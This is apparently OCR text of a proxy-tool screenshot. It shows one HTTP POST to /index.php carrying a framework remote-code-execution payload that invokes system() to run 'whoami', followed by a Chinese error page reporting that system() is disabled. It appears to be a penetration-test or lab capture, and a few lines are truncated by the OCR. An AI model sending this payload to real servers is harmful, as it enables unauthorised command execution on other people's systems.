 Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Ho
Connection: keep-alive
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=fbu5u8147cr776rlerh3qekgb8
Content-Type: application/x-www-form-urlencoded
Content-Length: 65
_method=__construct&filter[]=system&server[REQUEST_METHOD]=whoami
Response
Raw Headers Hex HTML Render
@media screen and (max-width:580px) {
.error-page-wrapper {padding:30px 5%;}
.error-page-wrapper .content-container {padding:37px;position:static;left:0;margin-top:0;
.error-page-wrapper .head-line {font-size:36px;}
.error-page-wrapper .subheader {font-size:27px;line-height:37px;}
.error-page-wrapper .hr {margin:30px auto;width:215px;}
}
@media screen and (max-width:450px) {
.error-page-wrapper {padding:30px;}
.error-page-wrapper .head-line {font-size:32px;}
.error-page-wrapper .hr {margin:25px auto;width:180px;}
.error-page-wrapper .context {font-size:15px;line-height:22px;}
.error-page-wrapper .context p:nth-child(n+2) {margin-top:10px;}
.error-page-wrapper .buttons-container {margin-top:29px;}
.error-page-wrapper .buttons-container a {float:none !important;width:65%;margin:0 auto
.error-page-wrapper .buttons-container a:nth-child(2) {margin-top:12px;}
}
</style>
</head>
<body class="error-page-wrapper">
<div class="content-container">
<div class="head-line">
<img src="/assets/img/error.svg" alt="" width="120"/>
</div>
<div class="subheader">
system() has been disabled for security reasons </div>
<div class="hr"></div>
<div class="context">
<p>
你可以返回上一页重试，或直接向我们反馈错误报告 </p>
</div>
<div class="buttons-container">
<a href="">返回主页</a>
<a href="">反馈错误</a>
</div>
</div>